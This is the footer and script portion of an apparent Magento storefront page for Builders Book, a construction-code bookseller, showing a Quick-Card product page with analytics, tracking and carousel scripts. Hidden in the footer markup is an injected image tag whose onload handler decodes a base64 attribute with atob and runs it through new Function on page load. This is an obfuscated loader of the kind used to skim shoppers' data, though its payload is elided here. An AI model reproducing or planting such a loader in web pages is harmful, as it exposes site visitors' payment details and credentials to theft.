<li class="nav item"><a href="https://www.youtube.com/watch?v=XtjBtPL4sPo">STUDY GUIDE LOGIN VIDEO</a></li>
<li class="nav item"><a href="https://www.buildersbook.com/free-pdf-publications/" target="_self">FREE PDFs</a></li>
<li class="nav item"><a href="https://www.buildersbook.com/fast-tab-instructions/" target="_self">FAST TAB INSTRUCTIONS</a></li>
<li class="nav item"><a href="https://www.buildersbook.com/contractors-license-exam/" target="_self">CSLB INFORMATION</a></li>
<li class="nav item"><a href="https://www.buildersbook.com/customer/account/create/" target="_self">AFFILIATE PROGRAM</a></li>
<li class="nav item"><a href="https://www.buildersbook.com/pub/sitemap.xml" target="_blank" rel="noreferrer">SITE MAP</a></li>
</ul>
<p class="footer-title">Payment Options</p>
<img class="lazyload" title="American Express" src="https://www.buildersbook.com/media/wysiwyg/Pages/AMEX.png" alt="American Express" width="50"> <img class="lazyload" title="Visa" src="https://www.buildersbook.com/media/wysiwyg/Pages/VISA.png" alt="Visa" width="50"> <img class="lazyload" title="MasterCard" src="https://www.buildersbook.com/media/wysiwyg/Pages/MASTERCARD.png" alt="MasterCard" width="50"> <img class="lazyload" title="Discover" src="https://www.buildersbook.com/media/wysiwyg/Pages/DISCOVER.png" alt="Discover" width="50"> <img class="lazyload" title="PayPal" src="https://www.buildersbook.com/media/wysiwyg/Pages/PAYPAL.png" alt="PayPal" width="50"> <br> <a href="https://verify.authorize.net/anetseal/?pid=934b2480-0e1b-400b-82fa-3daa84b7ad1e&rurl=https://www.buildersbook.com"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://www.buildersbook.com/pub/media/secure90x72.png"></a></div>

<div class="col-sm-6 col-xs-12 nopaddingleft">
<p class="footer-title" style="padding-top: 20px;"> </p>
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="scalable"><img src="https://www.buildersbook.com/pub/media/wysiwyg/10_off_new_IMAGE.png" alt="">
<div class="banner">Builder's Book offers books, <a href="https://www.buildersbook.com/trades-topics/software-dvds-videos.html">dvd's</a>, <a href="codes-standards.html">codes</a>, <a href="formslegalbusiness.html">forms</a>, <a href="study-guides-passbooks.html">study guides</a>, <a href="software-and-dvdsvideos.html">software</a> and productivity tools for <a href="engineering.html">engineers</a>, <a href="architecture.html">architects</a> and builders of all kinds<span class="mobile-hide">: <a href="carpentry.html">carpenters</a>, <a href="electrical.html">electricians</a>, <a href="plumbing.html">plumbers</a>, <a href="landscaping.html">landscape designers</a>, <a href="hvac.html">heating ventilation and air conditioning (HVAC) contractors</a>... at discount prices. </span></div>
<div class="home-browse"><a href="https://www.buildersbook.com/list-of-categories">Browse ALL Categories </a></div>
</div></div><style></style></div>
<div class="col-xs-12 border-v1">
<div class="pull-left-md">
<p class="small-text">Copyright ©2026 Builders Book, Inc. All Rights Reserved.</p>
</div>
<div class="pull-right-md social-icons-v1"><a class="social-icons si-borderless si-facebook" target="_blank" rel="noreferrer"> <i class="icon-facebook"></i> <i class="icon-facebook"></i> </a> <a class="social-icons si-borderless si-twitter" href="https://twitter.com/BuildersBookInc" target="_blank" rel="noreferrer"> <i class="icon-twitter"></i> <i class="icon-twitter"></i> </a></div>
</div>
</div>
</div></div><img zalupa><img src="[data-uri]" onload="new Function(atob(this.getAttribute('a256'))).call(this)" a256="[base64]"><style></style></div></footer>


<script data-exclude-this-tag="text/x-magento-template"nonce="ZmthMzhjeWMxcHpqY2NoNG0zemJybWw4d2J2ZnZvdHY=">window.getWpGA4Cookie=function(name){match=document.cookie.match(new RegExp(name+'=([^;]+)'));if(match)return decodeURIComponent(match[1].replace(/\+/g,' '));};window.ga4AllowServices=false;var isCookieRestrictionModeEnabled=0,currentWebsiteId=1,cookieRestrictionName='user_allowed_save_cookie';if(isCookieRestrictionModeEnabled){allowedCookies=window.getWpGA4Cookie(cookieRestrictionName);if(allowedCookies!==undefined){allowedWebsites=JSON.parse(allowedCookies);if(allowedWebsites[currentWebsiteId]===1){window.ga4AllowServices=true;}}}else{window.ga4AllowServices=true;}</script>    <!-- Google Tag Manager -->
<script nonce="ZmthMzhjeWMxcHpqY2NoNG0zemJybWw4d2J2ZnZvdHY="data-exclude-this-tag="text/x-magento-template">if(window.ga4AllowServices){(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-MF63PCJ');}</script>
<!-- End Google Tag Manager --> 
   <script data-exclude-this-tag="text/x-magento-template"nonce="ZmthMzhjeWMxcHpqY2NoNG0zemJybWw4d2J2ZnZvdHY=">if(window.ga4AllowServices){window.dataLayer=window.dataLayer||[];var dl4Objects=[{"pageName":"Buy 2021 Code Reference Quick-Cards COMBO | Buildersbook.com","pageType":"product","ecommerce":{"currency":"USD","value":39.16,"items":[{"item_name":"2021 International Code Reference 5 Quick-Card COMBO 20% DISCOUNT!","affiliation":"Builder's Book - Builder's Book - Builder's Book","item_id":"112000","price":39.16,"item_category":"QUICK-CARDS","item_list_name":"QUICK-CARDS","item_list_id":"7034","item_stock_status":"In stock","item_sale_product":"No"}]},"event":"view_item"},{"ecommerce":{"items":[{"item_name":"Quick-Card Combo (Buy 4 \/ Get 1 FREE!)","affiliation":"Builder's Book - Builder's Book - Builder's Book","item_id":"109033","price":35.82,"item_category":"QUICK-CARDS","category":"QUICK-CARDS","item_list_name":"Related Products From 2021 International Code Reference 5 Quick-Card COMBO 20% DISCOUNT!","item_list_id":"related_products","index":1},{"item_name":"2020 NEC 8 Quick-Card COMBO - 20% Discount (Now including Electrical Safety & Grounding Quick-Cards)","affiliation":"Builder's Book - Builder's Book - Builder's Book","item_id":"110748","price":55.96,"item_category":"Electrical","category":"Electrical","item_list_name":"Related Products From 2021 International Code Reference 5 Quick-Card COMBO 20% DISCOUNT!","item_list_id":"related_products","index":2},{"item_name":"2021 IRC 6 Quick-Card COMBO - 20% Discount","affiliation":"Builder's Book - Builder's Book - Builder's Book","item_id":"111419","price":47.76,"item_category":"QUICK-CARDS","category":"QUICK-CARDS","item_list_name":"Related Products From 2021 International Code Reference 5 Quick-Card COMBO 20% DISCOUNT!","item_list_id":"related_products","index":3},{"item_name":"2021 ICC C8 Residential & Commercial Inspector QuickPass Study Tool Combo 25% DISCOUNT!","affiliation":"Builder's Book - Builder's Book - Builder's Book","item_id":"111471","price":449.21,"item_category":"STUDY GUIDES ","item_category2":"ICC Inspector's Study Guides","category":"STUDY GUIDES \/ICC Inspector's Study Guides","item_list_name":"Related Products From 2021 International Code Reference 5 Quick-Card COMBO 20% DISCOUNT!","item_list_id":"related_products","index":4},{"item_name":"Safety Essentials 4 Quick-Card COMBO 20% DISCOUNT","affiliation":"Builder's Book - Builder's Book - Builder's Book","item_id":"111652","price":31.16,"item_category":"QUICK-CARDS","category":"QUICK-CARDS","item_list_name":"Related Products From 2021 International Code Reference 5 Quick-Card COMBO 20% DISCOUNT!","item_list_id":"related_products","index":5},{"item_name":"International Code Tabs Complete COMBO","affiliation":"Builder's Book - Builder's Book - Builder's Book","item_id":"111876","price":118.75,"item_category":"CODES \/ STANDARDS","item_category2":"Fast-Tabs\/EasiTabs","category":"CODES \/ STANDARDS\/Fast-Tabs\/EasiTabs","item_list_name":"Related Products From 2021 International Code Reference 5 Quick-Card COMBO 20% DISCOUNT!","item_list_id":"related_products","index":6}],"item_list_id":"related_products","item_list_name":"Related Products From 2021 International Code Reference 5 Quick-Card COMBO 20% DISCOUNT!"},"event":"view_item_list"}];for(var i in dl4Objects){window.dataLayer.push({ecommerce:null});window.dataLayer.push(dl4Objects[i]);}
var wpGA4Cookies=['wp_ga4_user_id','wp_ga4_customerGroup'];wpGA4Cookies.map(function(cookieName){var cookieValue=window.getWpGA4Cookie(cookieName);if(cookieValue){var dl4Object={};dl4Object[cookieName.replace('wp_ga4_','')]=cookieValue;window.dataLayer.push(dl4Object);}});}</script>   <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE --><div class="getresponse-tracking-code-section" data-bind="scope: 'getresponse_tracking_code_section'"><div id="customer-email-address" data-bind="attr: { 'customer-email': getResponseTrackingCode().customerEmail }"></div><div id="tracking-code-cart" data-bind="attr: { 'cart': getResponseTrackingCode().cart }"></div></div><div class="getresponse-recommendation-section" data-bind="scope: 'getresponse_recommendation_section'"><div id="getresponse-recommendation" data-bind="attr: { 'getresponse-shop-id': getResponseRecommendation() && getResponseRecommendation().getResponseShopId, 'product-id-added-to-wishlist': getResponseRecommendation() && getResponseRecommendation().productIdAddedToWishList, 'product-id-removed-from-wishlist': getResponseRecommendation() && getResponseRecommendation().productIdRemovedFromWishList }"></div></div> <div class="magestore-bannerslider"></div>          <style scoped> .mfp-bg { opacity: 0.8; background: #0b0b0b; } </style>   <div class="arv-wrapper  no-buttons  arv-full-grid  "><div class="arv-button arv-btn-left" id="arv_btn" style="margin-left:5%"><span class="arv-slider-btn" style="background-color: #000000; color: #FFFFFF; position: relative; ">  Recently Viewed</span></div><div class="arv-content" id="arv-content"> <div class="arv-no-items">No recently views items</div> <span class="arv-clear">Clear All</span>  <div class="arv-item-list inline-block" style="height: 343px">   <!--
/**
 * Copyright &copy; Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
 </div></div></div>  <div class="magestore-bannerslider"></div> <div class="magestore-bannerslider"></div>               <button type="button" title="Back&#x20;To&#x20;Top" class="btt-button action"></button> </div>      
<script>var LOCALE='en\u002DUS';var BASE_URL='https\u003A\u002F\u002Fwww.buildersbook.com\u002F';var require={'baseUrl':'https\u003A\u002F\u002Fwww.buildersbook.com\u002Fstatic\u002Fversion1765365271\u002Ffrontend\u002FPearl\u002Fweltpixel_custom\u002Fen_US'};</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MF63PCJ');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11093473978"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11093473978');
</script>
<script>
  gtag('config', 'AW-11093473978/UXgTCJbryZIZELr146kp', {
    'phone_conversion_number': '800-275-2665'
  });
</script>
<script>
  (function(w,d,t,r,u)
  {
    var f,n,i;
    w[u]=w[u]||[],f=function()
    {
      var o={ti:"187203109", enableAutoSpaTracking: true};
      o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")
    },
    n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function()
    {
      var s=this.readyState;
      s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)
    },
    i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)
  })
  (window,document,"script","//bat.bing.com/bat.js","uetq");
</script>
<script>
  window.uetq=window.uetq||[];
  window.uetq.push('consent', 'default': {
    'ad_storage': 'denied',
  });
</script>
<script>
  window.uetq=window.uetq||[];
  window.uetq.push('consent', 'update': {
    'ad_storage': 'granted',
  });
</script>
<script type="text/javascript" src="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/requirejs/require.min.js"></script>
<script type="text/javascript" src="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/requirejs-min-resolver.min.js"></script>
<script type="text/javascript" src="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/mage/requirejs/mixins.min.js"></script>
<script type="text/javascript" src="https://www.buildersbook.com/static/version1765365271/frontend/Pearl/weltpixel_custom/en_US/requirejs-config.min.js"></script>
<script type="text/x-magento-init">{"*":{"Magento_GoogleAnalytics/js/google-analytics":{"isCookieRestrictionModeEnabled":0,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","ordersTrackingData":[],"pageTrackingData":{"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-172843810-1"}}}}</script>
<script>require(['Magento_Customer/js/customer-data','jquery','mage/cookies','domReady!'],function(customerData,$){let cart=document.querySelector('#tracking-code-cart');let cartObserver=new MutationObserver(function(mutations){let trackingCodeEnabled=typeof gaSetUserId!=='undefined'&&typeof gaSetUserId==='function';mutations.forEach(function(mutation){if(mutation.type==="attributes"&&mutation.attributeName==='cart'){let cartData=JSON.parse(document.getElementById('tracking-code-cart').getAttribute('cart'));if(cartData!==null&&Object.keys(cartData).length>0&&trackingCodeEnabled){GrTracking('importScript','ec');GrTracking('cartUpdate',cartData);customerData.reload(['getresponse-tracking-code']);}}});});cartObserver.observe(cart,{attributes:true});let customerEmailNode=document.getElementById('customer-email-address');let customerEmailObserver=new MutationObserver(function(mutations){let customerEmail=customerEmailNode.getAttribute('customer-email');let gaIsValuable=$.cookie('gaIsValuable');let trackingCodeEnabled=typeof gaSetUserId!=='undefined'&&typeof gaSetUserId==='function';if(customerEmail!==null&&trackingCodeEnabled&&gaIsValuable!=='1'){gaSetUserId(customerEmail);GrTracking('setUserId',customerEmail);}});customerEmailObserver.observe(customerEmailNode,{attributes:true});window.addEventListener('load',function(){let trackingCodeEnabled=typeof gaSetUserId!=='undefined'&&typeof gaSetUserId==='function';if(!trackingCodeEnabled){return;}
if(typeof GrViewCategoryItem!=='undefined'){GrTracking('importScript','ec');GrTracking('viewCategory',GrViewCategoryItem);}
if(typeof GrViewProductItem!=='undefined'){GrTracking('importScript','ec');GrTracking('viewItem',GrViewProductItem);}
if(typeof GrOrderPlaced!=='undefined'){GrTracking('importScript','ec');GrTracking('orderPlaced',GrOrderPlaced);}});});</script>
<script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"getresponse_tracking_code_section":{"component":"GetResponse_GetResponseIntegration/js/getresponse_tracking_code_section"}}}}}</script>
<script>require(['Magento_Customer/js/customer-data'],function(customerData){const recommendationNode=document.getElementById('getresponse-recommendation');const recommendation=document.querySelector('#getresponse-recommendation');const recommendationObserver=new MutationObserver(function(mutations){const getResponseShopId=recommendationNode.getAttribute('getresponse-shop-id');const productIdAddedToWishList=recommendationNode.getAttribute('product-id-added-to-wishlist');const productIdRemovedFromWishList=recommendationNode.getAttribute('product-id-removed-from-wishlist');if(getResponseShopId===null){return false;}
if(productIdAddedToWishList!==null&&productIdRemovedFromWishList===null){const likeItemObject={shop:{id:getResponseShopId},product:{id:productIdAddedToWishList}};GrTracking('importScript','ec');GrTracking('likeItem',likeItemObject);customerData.reload(['getresponse-recommendation']);}
if(productIdRemovedFromWishList!==null&&productIdAddedToWishList===null){const unlikeItemObject={shop:{id:getResponseShopId},product:{id:productIdRemovedFromWishList}};GrTracking('importScript','ec');GrTracking('unlikeItem',unlikeItemObject);customerData.reload(['getresponse-recommendation']);}});recommendationObserver.observe(recommendation,{attributes:true});});</script>
<script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"getresponse_recommendation_section":{"component":"GetResponse_GetResponseIntegration/js/getresponse_recommendation_section"}}}}}</script>
<script type="text/javascript"nonce="ZmthMzhjeWMxcHpqY2NoNG0zemJybWw4d2J2ZnZvdHY=">const GrViewProductItem={"shop":{"id":null},"product":{"id":"112000","name":"2021 International Code Reference 5 Quick-Card COMBO 20% DISCOUNT!","sku":"9781622703173","vendor":null,"price":"39.16","currency":"USD"},"categories":[{"id":"7034","name":"QUICK-CARDS"},{"id":"7260","name":"ICC International Codes"}]}</script>
<script>require(['jquery','owl_carousel','owl_config'],function($){$(document).ready(function(){var products_type='related',slider_config={"nav":"1","dots":"1","dotsEach":"0","center":"0","items":"5","stagePadding":"0","status":"1","title":"Related products","period":"","show_price":"","show_addto":"","show_wishlist":"","show_compare":"","show_reviews_ratings":"","random_sort":"","loop":"1","margin":"0","slide_by":"1","merge":"","URLhashListener":"","lazyLoad":"1","autoplay":"1","autoplayTimeout":"3000","autoplayHoverPause":"1","navSpeed":"0","dotsSpeed":"0","rtl":"0","nav_design":"1","nav_prev_label":"","nav_next_label":"","nav_brk1":"1","dots_brk1":"1","dotsEach_brk1":"0","items_brk1":"2","center_brk1":"0","stagePadding_brk1":"0","nav_brk2":"0","dots_brk2":"1","dotsEach_brk2":"0","items_brk2":"2","center_brk2":"0","stagePadding_brk2":"0","nav_brk3":"0","dots_brk3":"1","dotsEach_brk3":"0","items_brk3":"4","center_brk3":"0","stagePadding_brk3":"0","nav_brk4":"1","dots_brk4":"0","dotsEach_brk4":"0","items_brk4":"4","center_brk4":"0","stagePadding_brk4":"0"},carouselElement=$('.owl-carousel-products-'+products_type),windowWidth=$(window).width(),carouselWidth=carouselElement.width(),carouselContainer=carouselWidth+120,items=((slider_config.items>=0&&slider_config.items!=null)?slider_config.items:2),stagePadding=slider_config.stagePadding!=''?parseInt(slider_config.stagePadding):0,sPBrk_1=slider_config.stagePadding_brk1!=''?parseInt(slider_config.stagePadding_brk1):0,sPBrk_2=slider_config.stagePadding_brk2!=''?parseInt(slider_config.stagePadding_brk2):0,sPBrk_3=slider_config.stagePadding_brk3!=''?parseInt(slider_config.stagePadding_brk3):0,sPBrk_4=slider_config.stagePadding_brk4!=''?parseInt(slider_config.stagePadding_brk4):0,rtl=parseInt(slider_config.rtl)==1?true:false,navClass=['owl-prev','owl-next'],navText=['prev','next'];if(rtl){navClass=navClass.reverse();navText=navText.reverse();}
var options={nav:parseInt(slider_config.nav)==1?true:false,navClass:navClass,navText:navText,dots:parseInt(slider_config.dots)==1?true:false,dotsEach:parseInt(slider_config.dotsEach)==1?true:false,center:parseInt(slider_config.center)==1?true:false,items:items,loop:parseInt(slider_config.loop)==1?true:false,margin:parseInt(slider_config.margin)!=''&&slider_config.margin!=null?parseInt(slider_config.margin):0,stagePadding:parseInt(slider_config.center)==1?0:stagePadding,lazyLoad:parseInt(slider_config.lazyLoad)==1?true:false,autoplay:parseInt(slider_config.autoplay)==1?true:false,autoplayTimeout:(slider_config.autoplayTimeout>0&&slider_config.autoplayTimeout!=null)?parseInt(slider_config.autoplayTimeout):3000,autoplayHoverPause:parseInt(slider_config.autoplayHoverPause)==1?true:false,navSpeed:(parseInt(slider_config.navSpeed)>0&&slider_config.navSpeed!=null)?parseInt(slider_config.navSpeed):0,autoplaySpeed:(parseInt(slider_config.navSpeed)>0&&slider_config.navSpeed!=null)?parseInt(slider_config.navSpeed):0,dotsSpeed:(parseInt(slider_config.dotsSpeed)>0&&slider_config.dotsSpeed!=null)?parseInt(slider_config.dotsSpeed):0,rtl:rtl,autoHeight:false,slideBy:'1',responsive:{0:{nav:parseInt(slider_config.nav_brk1)==1?true:false,dots:parseInt(slider_config.dots_brk1)==1?true:false,dotsEach:parseInt(slider_config.dotsEach_brk1)==1?true:false,items:(slider_config.items_brk1>=0&&slider_config.items_brk1!=null)?parseInt(slider_config.items_brk1):items,center:parseInt(slider_config.center_brk1)==1?true:false,stagePadding:parseInt(slider_config.center)==1?0:sPBrk_1,},600:{nav:parseInt(slider_config.nav_brk2)==1?true:false,dots:parseInt(slider_config.dots_brk2)==1?true:false,dotsEach:parseInt(slider_config.dotsEach_brk2)==1?true:false,items:(slider_config.items_brk2>=0&&slider_config.items_brk2!=null)?parseInt(slider_config.items_brk2):items,center:parseInt(slider_config.center_brk2)==1?true:false,stagePadding:parseInt(slider_config.center)==1?0:sPBrk_2,},1000:{nav:parseInt(slider_config.nav_brk3)==1?true:false,dots:parseInt(slider_config.dots_brk3)==1?true:false,dotsEach:parseInt(slider_config.dotsEach_brk3)==1?true:false,items:(slider_config.items_brk3>=0&&slider_config.items_brk3!=null)?parseInt(slider_config.items_brk3):items,center:parseInt(slider_config.center_brk3)==1?true:false,stagePadding:parseInt(slider_config.center)==1?0:sPBrk_3,},1000:{nav:parseInt(slider_config.nav_brk4)==1?true:false,dots:parseInt(slider_config.dots_brk4)==1?true:false,dotsEach:parseInt(slider_config.dotsEach_brk4)==1?true:false,items:(slider_config.items_brk4>=0&&slider_config.items_brk4!=null)?parseInt(slider_config.items_brk4):items,center:parseInt(slider_config.center_brk4)==1?true:false,stagePadding:parseInt(slider_config.center)==1?0:sPBrk_4,}}};$(window).on('resize',(function(){var ww=$(window).width();var sResp1=0;var sResp2=600;var sResp3=1000;var sResp4=1280;var navBtnL=carouselElement.find('.owl-prev');var navBtnR=carouselElement.find('.owl-next');if((ww>=sResp4&&slider_config.nav_brk4!=1)||(ww>=sResp3&&ww<sResp4&&slider_config.nav_brk3!=1)||(ww>=sResp2&&ww<sResp3&&slider_config.nav_brk2!=1)||(ww>=sResp1&&ww<sResp2&&slider_config.nav_brk1!=1)){navBtnL.css('display','none');navBtnR.css('display','none');}}));carouselElement.on('initialized.owl.carousel',function(event){carouselElement.removeClass('owl-preloading-items');var scopeSize=event.page.size;for(var i=0;i<scopeSize;i++){var imgsrc=$(event.target).find('.owl-item').eq(i).find('img').attr('data-src');$(event.target).find('.owl-item').eq(i).find('img').attr('src',imgsrc);$(event.target).find('.owl-item').eq(i).find('img').attr('style','opacity: 1;');}
setTimeout(function(){$('.owl-thumbs').each(function(){if(!$('.owl-thumbs').children().length){$(this).remove();}});},370);});setTimeout(function(){$(window).trigger('resize');},100);carouselElement.owlCarousel(options);var carouselControls=carouselElement.find('.owl-nav');if(carouselContainer>=windowWidth){carouselControls.find('.owl-prev').css({'left':0,'top':-15});carouselControls.find('.owl-next').css({'right':0,'top':-15});}});});</script>
<script type="text/x-magento-init">{"*":{"Magento_PageBuilder/js/widget-initializer":{"config":{"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},"breakpoints":{"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 767px)","conditions":{"max-width":"767px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}}}}</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display="none";</script>
<script type="text/x-magento-init">{"*":{"cookieStatus":{}}}</script>
<script type="text/x-magento-init">{"*":{"mage/cookies":{"expires":null,"path":"\u002F","domain":".buildersbook.com","secure":true,"lifetime":"360000"}}}</script>
<script>window.cookiesConfig=window.cookiesConfig||{};window.cookiesConfig.secure=true;</script>
<script>require.config({map:{'*':{wysiwygAdapter:'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'}}});</script>
<script>require.config({paths:{googleMaps:'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.56\u0026key\u003D'},config:{'Magento_PageBuilder/js/utils/map':{style:'',},'Magento_PageBuilder/js/content-type/map/preview':{apiKey:'',apiKeyErrorMessage:'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.buildersbook.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'},'Magento_PageBuilder/js/form/element/map':{apiKey:'',apiKeyErrorMessage:'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.buildersbook.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'},}});</script>
<script>require.config({shim:{'Magento_PageBuilder/js/utils/map':{deps:['googleMaps']}}});</script>
<script nonce="emxpejA2OTJwZm82azFzZG9jeXBhaXJ5a2U1Y2h4amU=">require(['jquery','Mirasvit_SearchAutocomplete/js/autocomplete','Mirasvit_SearchAutocomplete/js/typeahead'],function($,autocomplete,typeahead){const selector='input#search, input#mobile_search, .minisearch input[type="text"]';$(document).ready(function(){$('#search_mini_form').prop("minSearchLength",10000);const $input=$(selector);$input.each(function(index,searchInput){new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.buildersbook.com\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":false,"isShowRating":false,"isShowDescription":true,"isShowStockStatus":false,"isKeepLastSearchRequest":false,"layout":"1column","popularTitle":"Popular Suggestions","popularSearches":[],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.buildersbook.com\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"USD","limit":60,"customerGroupId":0,"filterPosition":"disable","availableOrders":{"_score":"Relevance","pdf.sort_pdf":"pdf","bestsellers":"Best Sellers","created_at":"Newest","price_0_1":"Price","name.sort_name":"Product Name"},"defaultOrder":"_score","localStorageFields":{"prevRequestField":"mstLatestRequest","isRestorePrevRequestFlag":"mstIsRestorePrevRequest","isRefererAutocompleteFlag":"mstIsRefererAutocomplete"}});});});});</script>
<script id="searchAutocompletePlaceholder"type="text/x-custom-template"><div class="mst-searchautocomplete__autocomplete"><div class="mst-searchautocomplete__spinner"><div class="spinner-item spinner-item-1"></div><div class="spinner-item spinner-item-2"></div><div class="spinner-item spinner-item-3"></div><div class="spinner-item spinner-item-4"></div></div><div class="mst-searchautocomplete__close">&times;</div></div></script>
<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)</span></div>

                    <div class="mst-searchautocomplete__empty-result" data-bind="visible: index.isMisspell == true">
                        <span data-bind="text: index.textMisspell"></span>
                        <span data-bind="text: index.textCorrected"></span></div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}"></li></ul></div></div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span></a></div></div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span></div></div></script>
<script id="popular"type="text/x-custom-template"><a class="title"data-bind="text: query"></a></script>
<script id="magento_search_query"type="text/x-custom-template"><a class="title"data-bind="text: query_text, attr: {href: url}, highlight"></a><span class="num_results"data-bind="text: num_results"></span></script>
